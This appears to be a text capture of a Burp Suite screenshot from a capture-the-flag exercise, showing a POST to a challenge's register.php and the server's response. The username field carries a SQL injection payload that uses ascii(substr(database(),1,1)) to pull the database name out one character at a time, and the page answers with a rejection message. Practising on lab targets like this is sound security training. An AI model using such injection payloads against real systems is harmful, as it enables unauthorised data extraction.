 请求
Pretty 原始 \n Actions
1 POST /register.php HTTP/1.1
2 Host: 06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81/register.ph
p
12 Cookie: PHPSESSID=3f6qitrdbchl3mujtihbec5b15
13 Upgrade-Insecure-Requests: 1
14
15 email=1235@qq.com&username=0'+ascii(substr(database(),1,1))+'0&password=
123
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 15 Feb 2024 07:25:07 GMT
4 Content-Type: text/html
5 Content-Length: 555
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.5.9-1ubuntu4.29
12 Cache-Control: no-cache
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
18 <title>
CTF
</title>
19 <meta name="apple-mobile-web-app-capable" content="yes">
20 <meta name="viewport" content="width=device-width,height=device-height,init
21 <meta name="format-detection" content="telephone=no, email=no">
22 <link rel="stylesheet" href="./stylesheets/flaticon.css" />
23 <link rel='stylesheet' href='./stylesheets/style.css' />
24 </head>
25 <body>
26 nnnnoooo!!!